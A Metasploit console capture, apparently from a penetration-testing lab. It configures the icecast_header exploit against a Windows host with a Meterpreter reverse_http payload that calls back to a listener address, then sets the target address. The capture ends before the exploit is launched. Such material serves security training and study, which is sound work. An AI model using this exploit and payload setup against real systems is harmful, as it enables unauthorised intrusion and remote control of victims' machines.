 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
mework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.130.10.18 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.130.10.25
RHOSTS => 10.130.10.25
msf6 exploit(windows/http/icecast_header) >
Terminal